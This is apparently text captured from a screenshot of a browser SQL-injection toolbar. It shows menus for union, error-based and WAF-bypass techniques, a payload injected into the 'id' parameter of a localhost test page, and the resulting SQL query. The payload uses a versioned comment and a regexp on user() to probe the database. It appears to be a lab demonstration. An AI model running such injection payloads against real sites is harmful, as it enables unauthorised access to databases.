 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://127.0.0.1/test.php?id=1'=/*!user () regexp 0x5e72*/ -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
admin admin
SELECT first_name,last_name FROM users WHERE user_id = '1'=/*!user () regexp 0x5e72*/ -- ';